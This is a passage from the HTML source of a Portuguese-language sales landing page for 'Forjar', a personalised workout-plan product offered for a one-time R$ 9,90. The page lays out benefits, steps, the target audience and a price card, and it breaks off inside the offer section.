



==== index.html @ 200df3ce "Cria landing page comercial do Forjar" ====
<!doctype html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta
      name="description"
      content="Receba um treino personalizado para seu objetivo, experiência e rotina com o Forjar. Acesso por pagamento único de R$ 9,90."
    />
    <meta name="theme-color" content="#0b0d0c" />
    <meta property="og:title" content="Forjar — Seu treino começa com um plano" />
    <meta
      property="og:description"
      content="Responda 15 perguntas e receba um treino personalizado para sua realidade."
    />
    <meta property="og:type" content="website" />
    <meta property="og:image" content="/forjar-social-card.png" />
    <title>Forjar — Treino personalizado por R$ 9,90</title>
    <link rel="icon" href="/forjar-logo.png" type="image/png" />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Space+Grotesk:wght@500;600;700&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="/styles.css" />
  </head>
  <body>
    <div class="announcement">
      <span class="announcement-dot"></span>
      Condição especial: acesso por apenas R$ 9,90
    </div>

    <header class="site-header">
      <div class="container header-inner">
        <a class="brand" href="#inicio" aria-label="Forjar, voltar ao início">
          <img src="/forjar-logo.png" alt="" />
          <span>Forjar</span>
        </a>
        <nav aria-label="Navegação principal">
          <a href="#como-funciona">Como funciona</a>
          <a href="#beneficios">Benefícios</a>
          <a href="#duvidas">Dúvidas</a>
        </nav>
        <a class="button button-small js-checkout" href="#oferta">Quero meu acesso</a>
      </div>
    </header>

    <main>
      <section class="hero" id="inicio">
        <div class="hero-glow hero-glow-one"></div>
        <div class="hero-glow hero-glow-two"></div>
        <div class="container hero-grid">
          <div class="hero-copy reveal">
            <div class="eyebrow"><span>●</span> Treino feito para a sua realidade</div>
            <h1>
              Pare de improvisar.<br />
              Comece a treinar com <em>direção.</em>
            </h1>
            <p class="hero-lead">
              Responda 15 perguntas simples e receba um treino personalizado conforme seu
              objetivo, experiência, equipamentos e tempo disponível.
            </p>
            <div class="hero-actions">
              <a class="button button-primary js-checkout" href="#oferta">
                Quero meu treino por R$ 9,90 <span>→</span>
              </a>
              <a class="text-link" href="#como-funciona">Ver como funciona ↓</a>
            </div>
            <div class="trust-row">
              <span>✓ Pagamento único</span>
              <span>✓ Acesso imediato</span>
              <span>✓ 7 dias de garantia</span>
            </div>
          </div>

          <div class="product-stage reveal reveal-delay" aria-label="Demonstração do Forjar">
            <div class="stage-orbit orbit-one"></div>
            <div class="stage-orbit orbit-two"></div>
            <div class="app-window">
              <div class="app-topbar">
                <div class="app-brand">
                  <img src="/forjar-logo.png" alt="" />
                  <span>Forjar</span>
                </div>
                <span class="app-status">Plano ativo</span>
              </div>
              <div class="app-content">
                <span class="app-kicker">SEU PLANO PERSONALIZADO</span>
                <h2>Treino A • Full Body</h2>
                <div class="progress-meta"><span>Progresso de hoje</span><strong>40%</strong></div>
                <div class="progress-track"><span></span></div>
                <div class="exercise-card">
                  <div class="exercise-visual"><span>01</span></div>
                  <div>
                    <small>Peitoral • 3 séries</small>
                    <strong>Flexão de braço</strong>
                    <p>8–12 repetições • 90s</p>
                  </div>
                  <span class="exercise-check">✓</span>
                </div>
                <div class="exercise-card exercise-card-muted">
                  <div class="exercise-visual"><span>02</span></div>
                  <div>
                    <small>Pernas • 3 séries</small>
                    <strong>Agachamento</strong>
                    <p>10–15 repetições • 90s</p>
                  </div>
                  <span class="exercise-open">→</span>
                </div>
              </div>
            </div>
            <div class="floating-chip chip-top"><span>15</span> perguntas rápidas</div>
            <div class="floating-chip chip-bottom"><span>✓</span> progresso salvo</div>
          </div>
        </div>
      </section>

      <section class="proof-strip" aria-label="Principais características">
        <div class="container proof-grid">
          <div><strong>15</strong><span>perguntas para conhecer você</span></div>
          <div><strong>+250</strong><span>exercícios na biblioteca</span></div>
          <div><strong>100%</strong><span>adaptado à sua rotina</span></div>
          <div><strong>R$ 9,90</strong><span>pagamento único</span></div>
        </div>
      </section>

      <section class="section problem-section">
        <div class="container narrow reveal">
          <span class="section-label">O problema não é você</span>
          <h2>Treinar sem um plano transforma esforço em frustração.</h2>
          <p class="section-intro">
            Escolher exercícios aleatórios, copiar treinos de outras pessoas e não saber como
            organizar a semana torna tudo mais difícil do que precisa ser.
          </p>
          <div class="problem-grid">
            <article>
              <span class="problem-number">01</span>
              <h3>Dúvida em cada treino</h3>
              <p>Você chega para treinar e perde tempo decidindo o que fazer.</p>
            </article>
            <article>
              <span class="problem-number">02</span>
              <h3>Planos que não cabem na rotina</h3>
              <p>Treinos genéricos ignoram seu tempo, equipamentos e experiência.</p>
            </article>
            <article>
              <span class="problem-number">03</span>
              <h3>Falta de continuidade</h3>
              <p>Sem organização e acompanhamento, manter a constância fica mais difícil.</p>
            </article>
          </div>
        </div>
      </section>

      <section class="section solution-section" id="beneficios">
        <div class="container">
          <div class="section-heading reveal">
            <div>
              <span class="section-label">Uma direção clara para cada treino</span>
              <h2>O Forjar organiza o caminho.<br />Você entra com a ação.</h2>
            </div>
            <p>
              Uma experiência simples para transformar suas respostas em um plano de treino
              prático, visual e fácil de acompanhar.
            </p>
          </div>
          <div class="benefit-grid">
            <article class="benefit-card benefit-featured reveal">
              <span class="benefit-icon">✦</span>
              <h3>Personalização de verdade</h3>
              <p>
                O plano considera objetivo, experiência, local de treino, equipamentos, dias da
                semana, tempo disponível e preferências musculares.
              </p>
              <div class="profile-tags">
                <span>Objetivo</span><span>Experiência</span><span>Rotina</span><span>Equipamentos</span>
              </div>
            </article>
            <article class="benefit-card reveal">
              <span class="benefit-icon">▶</span>
              <h3>Demonstrações visuais</h3>
              <p>Veja a execução dos movimentos e consulte instruções em português.</p>
            </article>
            <article class="benefit-card reveal">
              <span class="benefit-icon">◷</span>
              <h3>Treino no seu tempo</h3>
              <p>O plano respeita quantos dias e quantos minutos você pode dedicar.</p>
            </article>
            <article class="benefit-card reveal">
              <span class="benefit-icon">✓</span>
              <h3>Progresso salvo</h3>
              <p>Marque exercícios concluídos e continue de onde parou.</p>
            </article>
            <article class="benefit-card reveal">
              <span class="benefit-icon">↻</span>
              <h3>Liberdade para ajustar</h3>
              <p>Troque exercícios e refaça o questionário quando sua rotina mudar.</p>
            </article>
          </div>
        </div>
      </section>

      <section class="section steps-section" id="como-funciona">
        <div class="container">
          <div class="section-heading centered reveal">
            <span class="section-label">Simples do início ao treino</span>
            <h2>Seu plano em quatro passos.</h2>
            <p>Sem planilhas confusas e sem precisar montar tudo do zero.</p>
          </div>
          <div class="steps">
            <article class="step reveal">
              <span>01</span>
              <div><h3>Garanta seu acesso</h3><p>Finalize a compra com segurança pela Cakto.</p></div>
            </article>
            <article class="step reveal">
              <span>02</span>
              <div><h3>Responda ao questionário</h3><p>Conte ao Forjar sobre seu perfil, objetivo e rotina.</p></div>
            </article>
            <article class="step reveal">
              <span>03</span>
              <div><h3>Receba seu treino</h3><p>O sistema organiza as sessões e escolhe exercícios adequados.</p></div>
            </article>
            <article class="step reveal">
              <span>04</span>
              <div><h3>Treine e acompanhe</h3><p>Use demonstrações, cronômetro e controle de progresso.</p></div>
            </article>
          </div>
        </div>
      </section>

      <section class="section audience-section">
        <div class="container audience-grid">
          <div class="audience-copy reveal">
            <span class="section-label">Feito para diferentes momentos</span>
            <h2>Não importa de onde você está começando.</h2>
            <p>
              O Forjar adapta as escolhas de acordo com sua experiência. Quem está começando ou
              retornando recebe opções mais simples; quem já treina informa seu nível e recebe um
              plano compatível com o perfil preenchido.
            </p>
            <ul class="check-list">
              <li><span>✓</span> Para mulheres e homens</li>
              <li><span>✓</span> Para iniciantes, retornantes e avançados</li>
              <li><span>✓</span> Para academia ou treino em casa</li>
              <li><span>✓</span> Para diferentes objetivos e disponibilidades</li>
            </ul>
          </div>
          <div class="audience-panel reveal reveal-delay">
            <span class="panel-label">O plano se adapta a você</span>
            <div class="slider-row"><span>Experiência</span><strong>Seu nível</strong></div>
            <div class="fake-slider"><i></i></div>
            <div class="audience-options">
              <span>Iniciante</span><span>Retornando</span><span>Avançado</span>
            </div>
            <div class="panel-result">
              <span>✦</span>
              <p><strong>Resultado:</strong> exercícios e volume ajustados às suas respostas.</p>
            </div>
          </div>
        </div>
      </section>

      <section class="section offer-section" id="oferta">
        <div class="container offer-wrap reveal">
          <div class="offer-copy">
            <span class="section-label">Comece hoje</span>
            <h2>Um plano. Uma direção.<br />Um valor que cabe na rotina.</h2>
            <p>
              Tenha acesso ao Forjar e pare de depender de treinos aleatórios para organizar sua
              semana.
            </p>
            <div class="guarantee-box">
              <span class="guarantee-icon">7</span>
              <div>
                <strong>Você tem 7 dias de garantia</strong>
                <p>Conheça o produto com tranquilidade. Se não fizer sentido para você, solicite o reembolso dentro do prazo.</p>
              </div>
            </div>
          </div>
          <div class="price-card">
            <span class="price-tag">ACESSO AO FORJAR</span>
            <p class="price-before">Acesso completo por apenas</p>
            <div class="price"><small>R$</small><strong>9</strong><span>,90</span></div>
            <p class="price-note">Pagamento único • sem mensalidade</p>
            <ul>
              <li><span>✓</span> Questionário personalizado</li>
              <li><span>✓</span> Plano adaptado ao seu perfil</li>
              <li><span>✓</span> Demonstrações dos exercícios</li>
              <li><span>✓</span> Cronômetro e progresso salvo</li>
              <li><span>✓</span> 7 dias de garantia</li>
            </ul>
            <a class="button button-primary button-full js-checkout" href="#">
              Quero começar agora <span>→</span>
            </a>
